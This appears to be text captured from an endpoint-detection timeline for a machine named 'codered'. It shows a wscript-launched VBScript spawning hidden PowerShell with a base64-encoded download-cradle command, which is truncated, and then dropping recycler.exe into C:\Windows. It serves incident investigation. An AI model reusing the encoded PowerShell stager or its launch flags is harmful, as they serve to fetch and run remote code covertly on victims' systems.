 Machines > codered
19:40:29 MsSense.exe changed 5 registry values services.exe > MsSense.exe > 5 registry values system
19:40:29 svchost.exe changed 2 registry values services.exe > svchost.exe > 2 registry values network service
19:40:29 MsSense.exe changed 2 registry values services.exe > MsSense.exe > 2 registry values system
19:40:29 MsSense.exe changed 5 registry values services.exe > MsSense.exe > 5 registry values system
19:40:29 svchost.exe changed 2 registry values services.exe > svchost.exe > 2 registry values network service
19:40:29 powershell.exe created recycler.exe wscript.exe > powershell.exe > recycler.exe kmitnick
cmd.exe
cmd.exe
wscript.exe
wscript.exe
SHA1 2661e5f3562dd03c0ed21c33e2888e2fd1137d8c
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
"WScript.exe" "C:\Windows\autoupdate.vbs"
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
"powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUADsAJAB1AD0AJwBNAG8AegBpA
GwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAIABBAHAAcABsAGUAVwBlAGIASwBpAHQALwA1ADMANwAuA
DMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAvADYAMAAuADAALgAzADEAMQAyAC4AMQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3A
C4AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
recycler.exe
recycler.exe
SHA1 792ac7540b9f5ec1b0c261a38e9b6048df138e53
Signer: win.rar GmbH
C:\Windows\recycler.exe